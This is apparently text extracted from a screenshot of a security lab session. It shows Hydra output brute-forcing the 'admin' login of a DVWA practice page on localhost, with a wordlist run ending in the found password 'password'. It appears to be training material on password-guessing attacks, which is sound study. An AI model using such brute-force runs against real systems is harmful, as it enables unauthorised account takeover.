 user@gzhuravlev: ~
File Actions Edit View Help
[ATTEMPT] target localhost - login "admin" - pass "orders" - 593 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "outgoing" - 594 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "output" - 595 of 959 [child 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "pad" - 596 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "page" - 597 of 959 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "pages" - 598 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "pam" - 599 of 959 [child 15] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "panel" - 600 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "paper" - 601 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "papers" - 602 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "pass" - 603 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "passes" - 604 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "passw" - 605 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "passwd" - 606 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "passwor" - 607 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "password" - 608 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "passwords" - 609 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "path" - 610 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "pdf" - 611 of 959 [child 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "perl" - 612 of 959 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "perl5" - 613 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "personal" - 614 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "personals" - 615 of 959 [child 15] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "pgsql" - 616 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "phone" - 617 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "php" - 618 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "phpMyAdmin" - 619 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "phpmyadmin" - 620 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "pics" - 621 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "ping" - 622 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "pix" - 623 of 959 [child 9] (0/0)
[80][http-get-form] host: localhost login: admin password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-03 12:58:28
┌──(user㉿gzhuravlev)-[~]
└─$
Sequencer Decoder Comparer
DVWA
Vulnerability: Brute Force
Instructions
Login
Setup / Reset DB
Username: